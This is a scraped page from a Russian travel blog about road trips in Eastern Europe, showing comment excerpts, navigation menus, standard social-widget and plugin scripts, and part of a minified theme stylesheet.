              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">618 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1850" title="Рязанский кремль. Съешь глазами благодать!">Спасибо, Олег, за уточнение. Но крылечко во Дворце</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!"><img alt='' src='https://1.gravatar.com/avatar/960bd6b419be6f6526a4998b324e841b?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">Олег</span> <span class="elapsedTime">621 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/rossiya/ryazan/ryazanskij-kreml-sesh-glazami-blagodat#comment-1849" title="Рязанский кремль. Съешь глазами благодать!">"Ивана Васильевича" снимали в Ростовском кремле.</a></p>
            </div>
            <div class="comments">
              <a class="commentsAvatar" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета."><img alt='' src='https://0.gravatar.com/avatar/65c002ef1739104cc64c65fd2d871556?d=monsterid&amp;r=G' class='avatar avatar-40 photo' height='40' width='40'></a> <span class="meta">BogUmka</span> <span class="elapsedTime">665 дн. назад</span>
              <p class="title"><a rel="nofollow" href="/avtoputeshestviya/polsha/belostok/rastamozhka-tovara-iz-polshi-kak-poschitat#comment-1848" title="Растаможка товара из Польши. Образец расчета.">Думаю, судя по количеству единиц и стоимости</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="social">
            Мы в социальных сетях
          </div>
          <div class="sid_block" id="sidebarSocial">
            <div class="sidebarSocialContent">
              <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
              <div id="vk_groups"></div>
              <script type="text/javascript">
              VK.Widgets.Group("vk_groups", {mode: 0, width: "275", height: "245", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 63552775);
              </script>
            </div>
          </div>
          <div class="sid_block" id="lastTwitts">
            Твиты пользователя @BogUmka 
            <script>

            !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
            </script>
          </div><br class="clear">
          <div class="sid_block sidebarAdvertise" id="bot">
            
          </div><br class="clear">
        </div>
      </div><br class="clear">
      <div id="topMenu">
        <div id="primary-menu">
          <div class="menu-verxnee-container">
            <ul id="menu-verxnee" class="menu">
              <li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5069">
                <a href="/category/putevoditeli">Путеводители</a>
              </li>
              <li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204">
                <a href="/category/avtoputeshestviya/litva">Литва</a>
                <ul class="sub-menu">
                  <li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4205">
                    <a href="/category/avtoputeshestviya/litva/vilnyus">Вильнюс</a>
                  </li>
                  <li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206">
                    <a href="/category/avtoputeshestviya/litva/druskininkaj">Друскининкай</a>
                  </li>
                  <li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207">
                    <a href="/category/avtoputeshestviya/litva/kaunas">Каунас</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208">
                <a href="/category/avtoputeshestviya/polsha">Польша</a>
                <ul class="sub-menu">
                  <li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209">
                    <a href="/category/avtoputeshestviya/polsha/belostok">Белосток</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210">
                <a href="/category/avtoputeshestviya/rossiya">Россия</a>
                <ul class="sub-menu">
                  <li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211">
                    <a href="/category/avtoputeshestviya/rossiya/ryazan">Рязань</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4259">
                <a href="/category/avtoputeshestviya/ukraina">Украина</a>
                <ul class="sub-menu">
                  <li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214">
                    <a href="/category/avtoputeshestviya/ukraina/kiev">Киев</a>
                  </li>
                  <li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215">
                    <a href="/category/avtoputeshestviya/ukraina/lvov">Львов</a>
                  </li>
                  <li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213">
                    <a href="/category/avtoputeshestviya/ukraina/zhitomir">Житомир</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4287">
                <a href="/category/belarus">Беларусь</a>
                <ul class="sub-menu">
                  <li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-litvu">Выезд из Беларуси в Литву</a>
                  </li>
                  <li id="menu-item-4289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4289">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-polshu">Выезд из Беларуси в Польшу</a>
                  </li>
                  <li id="menu-item-4290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4290">
                    <a href="/category/belarus/vyezd-iz-belarusi-v-ukrainu">Выезд из Беларуси в Украину</a>
                  </li>
                  <li id="menu-item-4291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4291">
                    <a href="/category/belarus/dokumenty-na-granice">Документы на границе</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284">
                <a href="/category/podgotovka-k-poezdke">Подготовка</a>
                <ul class="sub-menu">
                  <li id="menu-item-4223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223">
                    <a href="/category/loukost-lowcost-perelety">Лоукост перелеты</a>
                  </li>
                  <li id="menu-item-4293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4293">
                    <a href="/category/puteshestvie-s-rebenkom">Путешествие с ребенком</a>
                  </li>
                  <li id="menu-item-4294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4294">
                    <a href="/category/rebenok-v-avtomobile">Ребенок в автомобиле</a>
                  </li>
                  <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
                    <a href="/category/igry-v-doroge">Игры в дороге</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301">
                        <a href="/category/igry-v-doroge/dlja-vzroslyh">для взрослых</a>
                      </li>
                      <li id="menu-item-4302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4302">
                        <a href="/category/igry-v-doroge/dlja-detey">для детей</a>
                      </li>
                      <li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5038">
                        <a href="/category/itogi-mesyaca">Итоги месяца</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4286">
                    <a href="/category/igry-na-more">Игры на море</a>
                  </li>
                  <li id="menu-item-4325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4325">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu">Что взять в дорогу</a>
                    <ul class="sub-menu">
                      <li id="menu-item-4327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4327">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/eda">еда</a>
                      </li>
                      <li id="menu-item-4328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/lekarstva">лекарства</a>
                      </li>
                      <li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/odezda">одежда</a>
                      </li>
                      <li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4326">
                        <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/vse-ostalnoe">все остальное</a>
                      </li>
                    </ul>
                  </li>
                  <li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330">
                    <a href="/category/podgotovka-k-poezdke/chto-vzyat-v-dorogu/spiski">Списки</a>
                  </li>
                  <li id="menu-item-4324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324">
                    <a href="/category/podgotovka-k-poezdke/poleznye-sovety">Полезные советы</a>
                  </li>
                  <li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225">
                    <a href="/category/shengenskaja-viza-samostoyatelno">Шенген самостоятельно</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181">
                <a href="/category/izrail">Израиль</a>
                <ul class="sub-menu">
                  <li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182">
                    <a href="/category/izrail/dostoprimechatelnosti-izrailya">Достопримечательности Израиля</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
      </div><br class="clear">
      <div id="footerMenu">
        <div class="menu-nizhnee-container">
          <ul id="menu-nizhnee" class="menu">
            <li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344">
              <a href="/druzya-sajta">Друзья</a>
            </li>
            <li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160">
              <a href="/about">Кто я</a>
            </li>
            <li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158">
              <a href="/uslugi">Услуги</a>
            </li>
            <li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498">
              <a href="/poiskovik-otelej">Поисковик отелей</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="footer">
        <div id="footerAdvertise"></div>
        <div id="copyright">
          <p>&copy; 2016. <a href="/" title="Autoturne.ru">Autoturne.ru</a></p>
          <p class="text">Автотурне - сайт о любви к автомобилям, детям и дороге.</p>
        </div>
        <div id="logo_mini"></div>
      </div>
      <div id="track">
        <noscript>
        <div></div></noscript>
      </div>
    </div>
  </div>
  <script type='text/javascript'>
  /*  */
  var skin_changer = {"templateUrl":"http:\/\/autoturne.ru\/wp-content\/themes\/LifeStyle","bgSelector":"overall","colorScheme":null,"textArray":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u0441\u0430\u0439\u0442. ","\u0417\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435 \u043c\u043e\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438. \u0421\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041d\u043e \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435 :)","\u0421\u043a\u043e\u0440\u043e \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0430\u0441\u0438\u0432\u043e. \u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435 \u0438 \u0441\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435.","\u0421\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435, \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u0435. \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442. \u041e\u0441\u0442\u0430\u0432\u0430\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u0441\u0432\u044f\u0437\u0438 :)","\u041f\u0440\u0438\u0432\u0435\u0442 \u043c\u043e\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u044e \u043d\u043e\u0432\u0443\u044e, \u043a\u0440\u0430\u0441\u0438\u0432\u0443\u044e \u0442\u0435\u043c\u0443 \u0434\u043b\u044f \u0441\u0430\u0439\u0442\u0430. \u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u0435."]};
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/LifeStyle/scripts/all-packed.js'></script> 
  <script type='text/javascript'>

  /*  */
  var ratingsL10n = {"plugin_url":"http:\/\/autoturne.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/autoturne.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /*  */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/postratings-js.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_68dc357a3489356d74f05233851ef603.css
body_size: 51431
content:
#header{position:relative;height:85px;padding-top:30px;overflow:hidden}#logo{float:left;width:347px;height:57px;margin:0 10px 0 25px;overfloW:hidden}#description{float:left;position:relative;width:350px;height:70px;margin:-20px 0 20px 0;color:#3a3b45;font-size:18px;text-align:center;overflow:hidden}#topMenu{position:absolute;top:0;width:1111px;height:50px;color:#fff;z-index:1000;box-shadow:2px 2px 5px rgba(50,50,50,.5);border-radius:6px}#primary-menu{float:left;width:auto;height:46px;margin:0 0 30px 15px;padding:0 !important;color:#fff;z-index:100}#primary-menu .menu{float:right;margin:0 10px 0 0;clear:both !important}#primary-menu .menu li{float:left;position:relative;height:50px;list-style-type:none;z-index:100;font-size:19px;font-family:"Georgia";margin:0 !important;padding:0}#primary-menu .menu li a{margin:0;padding:11px 10px 14px 10px;color:#fff;display:block}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{color:#fff;margin:0 1px 0 0;padding:11px 10px 14px 10px;display:block;text-decoration:none}#primary-menu .menu li.current-menu-item,#primary-menu .menu li.current-menu-ancestor,#primary-menu .menu li.current-menu-parent{text-decoration:none}#primary-menu .menu .sub-menu{background-color:#fff;position:absolute;top:50px;left:0;width:234px;border-top:0;border-radius:0 0 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:1000}#primary-menu .menu .sub-menu li{float:left;position:relative;height:auto;background:transparent;font-weight:normal;text-align:left;line-height:1;margin:0;padding:0;z-index:1000}#primary-menu .menu .sub-menu li:last-child,#primary-menu .menu .sub-menu li:last-child a,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child,#primary-menu .menu .sub-menu li ul.sub-menu li:last-child a{border-radius:0 0 5px 5px}#primary-menu .menu .sub-menu li ul.sub-menu li,#primary-menu .menu .sub-menu li ul.sub-menu li a{border-radius:0}#primary-menu .menu .sub-menu li .sub-menu li,#primary-menu .menu .sub-menu li .sub-menu li a{z-index:5}#primary-menu .sub-menu a{float:left;width:200px;padding:7px 10px 10px 25px !important;font-weight:normal;text-align:left;font-size:18px;text-decoration:none;display:block;position:relative;z-index:1000}#primary-menu .sub-menu a:hover{float:left;width:200px;height:auto;padding:7px 9px 10px 25px !important;font-weight:normal;text-align:left;text-decoration:none;color:#fff !important}#primary-menu .menu ul{display:none}#primary-menu .menu ul li a:hover,#menu-top-menu ul li a:active{display:block}#primary-menu .menu ul.sub-menu ul{position:absolute;left:234px;top:0;border-radius:0 5px 5px 5px;box-shadow:3px 3px 3px rgba(0,0,0,.4);z-index:9}.menu ul.sub-menu ul{display:none}#primary-menu ul li:hover>ul{display:block}#primary-menu .menu ul.sub-menu ul li:first-child a:hover{border-top-right-radius:5px}#primary-menu .menu ul.sub-menu ul li:last-child a:hover{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#tab_slider,#tab_slider_single{position:relative;margin:65px 5px 23px 0;width:1081px;height:290px;padding:20px 15px 14px 15px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;overflow:hidden;clear:both !important}#slider{height:283px;overflow:hidden;display:block}#Big{float:left;position:relative;width:775px;height:280px;border:1px solid #d8d8d8;overflow:hidden;z-index:10}#Big ul.posts{margin:0}.slides{width:780px;position:absolute;top:0;left:0}.slides>div{width:780px}ul.posts li.slide{float:left;width:775px;height:280px}#Big img,#Big iframe{width:775px !important;height:280px !important;font-size:13px;background:#fff;color:#ddd;overflow:hidden}#slider span.sliderTitle{position:relative;left:1px;bottom:70px;width:326px;height:44px;background:#fff;display:block;padding:10px 15px 12px 15px;opacity:.7;font-size:20px;color:#35353d;line-height:22px;overflow:hidden}#Small{float:right;position:relative;width:294px;height:284px;margin:0;padding:0;z-index:200;overflow:hidden}#Small ul.pagination{padding:0;z-index:200;overflow:hidden}#Small li{float:left;display:block;margin:0 0 4px 8px}#Small li img{width:63px;height:63px;filter:alpha(opacity=60);opacity:.6;-ms-filter:"alpha(opacity=60)";border:1px solid #cececf;font-size:11px;margin:0;padding:0;color:#666}#Small li img:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)"}#Small li.active img{filter:alpha(opacity=100);opacity:1;-ms-filter:"alpha(opacity=100)"}.catPostFirst,.catLastPosts,.lastNewsContainer,#contentSlider,#entry,.post,.box{width:284px;height:300px;box-shadow:3px 3px 4px rgba(0,0,0,.2);background:#fff url([data-uri]) left bottom repeat-x;*background:#fff url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!6) left bottom repeat-x;_background:#fff url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border-top:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #cdc8c7;padding:20px 15px 15px 20px}.minivrezka,.lastNewsLink a:link,.lastNewsLink a:visited,.catContent .catLastItemContent .catLastName a:link,.catContent .catLastItemContent .catLastName a:visited{color:#3f7cc7}.lastNewsLink a:hover,.lastNewsLink a:active,.catContent .catLastItemContent .catLastTitle a:hover,.catContent .catLastItemContent .catLastTitle a:active{color:#666}.text img:hover,.catPostContentWrapper img:hover,.catPostContentWrapper iframe:hover,.catPostContentWrapper object:hover,.catLastItem img:hover,.catLastItem img.youtube:hover,.lastNewsItem img:hover,.lastNewsItem img.youtube:hover,.carousel img:hover,.carousel img.youtube:hover,#other img:hover,#other img.youtube:hover{filter:alpha(opacity=80);opacity:.8;-ms-filter:"alpha(opacity=80)";border:1px solid #bbb7b7}.catContent{width:797px;float:left;font-size:12px;margin:0;padding-top:2px;overflow:hidden}.catContent a:link,.catContent a:visited{color:#3d3d3d}.catContent a:hover,.catContent a:active{color:#666}.catBlock{float:none;position:relative;width:797px;height:340px;margin:0 0 19px 0 !important;padding:0}.catPostFirst{float:left;width:413px;margin:0}.catPostContainer{height:285px;overflow:hidden}.catPostName{font-size:22px;padding:0;margin-bottom:15px;height:25px;overflow:hidden}.catPostName a:link,.catPostName a:visited{color:#222}.catPostName a:hover,.catPostName a:active{color:#666}.catPostContentWrapper{height:210px;margin:0;padding:0;overflow:hidden}.catPostContentWrapper img,.catPostContentWrapper iframe,.catPostContentWrapper object{width:200px;height:200px;border:1px solid #d4d4d4;float:left;margin:2px 13px 5px 0}.catPostTitle,.catLastTitle{margin:0 0 3px 0;max-height:35px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;overflow:hidden}.catPostTitle a,.catLastTitle a{font-weight:normal;text-transform:uppercase;font-size:14px}span.catPostDate{padding:0 0 7px 0;color:#707070;height:auto}.catPostContent{height:167px;overflow:hidden;margin:7px 0 0 0}.catPostContent p{border-top:1px solid #c3c3c3;margin-top:0;padding-top:5px;line-height:1.2}.catPostMeta{height:auto;margin:12px 0}span.catPostComment a,span.catPostCount a,span.catReadMore a{float:left;height:17px;display:block;font-size:12px;padding:4px 6px 2px}span.catPostComment a,span.catPostComment span,span.catPostCount a{text-align:left;overflow:hidden;padding:5px 0 0 35px}span.catPostComment a{width:90px}span.catPostCount a{width:auto}span.catReadMore{float:right;width:106px !important;height:23px;padding:0 0 10px 0 !important;text-align:center;overflow:hidden}span.catReadMore a:link,span.catReadMore a:visited{color:#fff;width:94px}span.catReadMore a:hover{color:#eee}.catLastPosts{float:right;margin:0 5px 0 0}.catLastTitle{border-bottom:2px solid #ddd;margin:0 0 15px 0;padding-bottom:2px}.catLastTitle,.catLastTitle a{font-size:18px}.catLastItem{position:relative;height:55px;overflow:hidden;margin:0 0 8px 0}.catLastItemContent{border-bottom:1px dashed #d7d7d7;height:54px;margin:0 5px 0 61px;overflow:hidden;line-height:1}.catLastItem img,.catLastItem img.youtube{float:left;width:53px;height:53px !important;margin:0 10px 10px 0;padding:0;border:1px solid #d4d4d4}.catLastItemContent .catLastName{font-size:14px;height:14px;line-height:12px;overflow:hidden}.catLastItemContent p{height:36px;line-height:1;overflow:hidden;margin:0}.readmMoreSmall{position:absolute;right:-1px;bottom:-1px;width:21px;height:15px}#lastNews{float:left;width:100%;margin:0 0 16px 0 !important;padding:0 !important;overflow:hidden}.lastNewsHeader,#footerMenu{position:relative;height:34px;background:url([data-uri]) repeat-x scroll 0 0 transparent;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!2) repeat-x scroll 0 0 transparent;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/last_news_header.gif) repeat-x scroll 0 0 transparent;margin:0 5px 23px 0 !important;padding:6px 20px;border-radius:6px;border:1px solid #a8a5a3;border-top:1px solid #c5c1c0;box-shadow:2px 2px 3px rgba(0,0,0,.2);z-index:100;clear:both !important}.lastNewsHeader{width:1071px !important}.lastNewsTitle{float:left;width:240px;border-right:1px solid #a9a6a5;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;color:#544f4d;margin:0 20px 0 0;text-shadow:1px 1px 0 #fff}.marquee{height:30px;line-height:250%;width:810px}.pointer{line-height:250%}.lastNewsDesc{font-family:Arial;font-size:12px;color:#000;margin:8px 0 8px 270px}.lastNewsContainer{width:509px;max-height:540px;height:auto;margin-bottom:7px}.Right{margin-right:5px}.lastNewsItem{height:123px;overflow:hidden;margin:2px 0 13px 0}.lastNewsItem img,.lastNewsItem img.youtube{float:left;width:120px;height:120px;margin:1px 10px 10px 0;padding:0;border:1px solid #d4d4d4}.lastNewsItem p{margin:0}.lastNewsLink{margin:0 0 3px 0;height:16px;overflow:hidden}.lastNewsLink a{font-size:16px;line-height:16px}.lastNewsItemContent{font-size:12px;height:83px;line-height:14px;overflow:hidden}p.lastNewsMeta{height:19px;vertical-align:bottom;color:#6a6969;font-size:13px}p.lastNewsMeta a{float:right;display:block;height:19px;width:27px}p.lastNewsMeta span{position:relative;top:6px}#contentSlider{width:1091px;height:172px;padding:20px 10px 15px 10px;margin-bottom:21px !important;overflow:hidden}.infinite{float:left;position:relative;width:1092px;height:164px;margin:0 auto}.carousel{position:absolute;top:0;left:24px;width:1042px;height:162px;overflow:auto}.infinite .carousel ul{width:10000px}.infinite ul li{float:left;position:relative;width:162px;height:162px;list-style:none outside none;padding:0 6px}.carousel img,.carousel img.youtube{border:1px solid #d4d4d4;width:160px;height:160px;padding:0;width:160px}.featured-info{position:absolute;left:7px;bottom:1px;width:160px;background-color:#000;color:#fff;font-size:13px;font-weight:normal;line-height:1.1;opacity:.5;padding:5px 0 7px;text-align:center;display:none}.featured-info a:link,.featured-info a:visited{text-decoration:underline}.cloned:hover .featured-info{display:block}.featured-info a:link,.featured-info a:visited{text-decoration:none;color:#fff}.infinite .arrow{cursor:pointer;display:block;height:60px;position:absolute;width:35px}.infinite .back{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!3) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_left.gif) no-repeat;top:66px;left:1px}.infinite .forward{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!4) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/arrow_right.gif) no-repeat;right:-13px;top:66px}.content{float:left;position:relative;height:auto}.breadcrumbs{float:left;width:750px;font-size:13px;color:#666;margin:0 0 15px 0}#entry,.post{width:750px;height:auto;margin:2px 0 0 0 !important;padding:25px 20px 20px 20px}.post{position:relative;height:290px;margin:2px 0 23px 0 !important;font-size:13px;padding:22px 20px 23px 20px}.catPostMetaData{height:20px;overflow:hidden}.post .catPostContent{height:180px}.minivrezka{position:absolute;top:10px;right:17px;width:170px;font-size:12px;text-align:right}.text{display:block;overflow:hidden;margin:15px 0 0 0;padding:0;font-size:14px}.text h2,.text h3,.text h4,.text h5,.text h6{margin:0 0 10px 0}.text p{margin:0 0 10px 0;padding:0}.text img,.text iframe{float:left;max-width:750px !important;border:1px solid #ddd;margin:3px 15px 5px 0;padding:0}.text img.alignleft{float:left;height:auto;margin:3px 15px 5px 0}.text img.alignright{display:inline;float:right;margin:3px 0 5px 15px}.text img.aligncenter,.text img.alignnone{float:none;clear:both;display:block;margin:10px auto 10px}.text ul,.text ol{margin:0 0 10px 0;padding:0}.text ul li,.text ul ul li,.text ol li,.text ol ol li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}.text ul ul,.text ol ol,.text ol ul,.text ul ol{margin:12px 0 0 15px}.text ol li{margin:0;padding:0 0 7px 1px;list-style:decimal inside;line-height:1.1}.text a:link,.text a:visited{color:#1583d1}.text a:hover,.text a:active{color:#666}.text h2,.text h3,.text h4,.text h5,.text h6{margin:10px 0 12px 0}.vrezka{float:right;min-width:180px;background:#eee url([data-uri]) left bottom repeat-x;*background:#eee url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!5) left bottom repeat-x;_background:#eee url(//autoturne.ru/wp-content/themes/LifeStyle/css/../images/Post_bg.jpg) left bottom repeat-x;border:1px solid #ddd;border-left:1px solid #cbc2c5;border-bottom:0;font-size:13px;padding:9px 10px 5px 5px;margin:5px 0 5px 5px}.vrezka img{border:1px solid #ddd;margin:-4px 8px 0 0}#tags{clear:both;margin:0 0 20px 0;padding:0}#tags h4{float:left;margin:0 10px 0 0}#tags p{padding:5px 0 0 0}#page_navi{margin:10px 0 10px 0;font-weight:bold}.postmetadata{clear:both;width:730px;height:16px;border-top:1px solid #e3dfde;border-bottom:1px solid #e3dfde;background:#f0eeed;margin:10px 0 20px 0;padding:11px 10px;font-size:13px;color:#000}.postmetadata a{font-size:13px}.postmetadata span{font-size:13px;color:#5d5d5d}.box{width:718px;box-shadow:none;height:auto;margin:0 0 10px 0;padding:15px;border-top:1px solid #e3dfde;border-left:1px solid #e3dfde;overflow:hidden;clear:both}.box ul{color:#666;margin:0 0 10px 0;padding:0}.box li{float:left;list-style-position:outside;list-style-type:disc}.box h3,.box h4{width:100%;margin:0 0 15px 0}.box ul{margin:0;padding:0}.box ul li{margin:0;padding:0 0 7px 1px;list-style:disc inside;line-height:1.1}#donate{padding-bottom:10px}.donate_link{position:relative;width:725px;height:27px;margin:0 0 10px 0;padding:0;overflow:hidden;clear:both}.donate_link a img{float:left;border:0;background:none;margin:0 6px 10px 0;padding:0}.donate_link img{margin:0;font-size:10px}.donate_link .google{height:auto;margin-left:15px}.donate_link .twit{background:transparent;margin:2px 10px 0 0}.donate_link .twit iframe{width:110px !important;height:16px}.donate_link 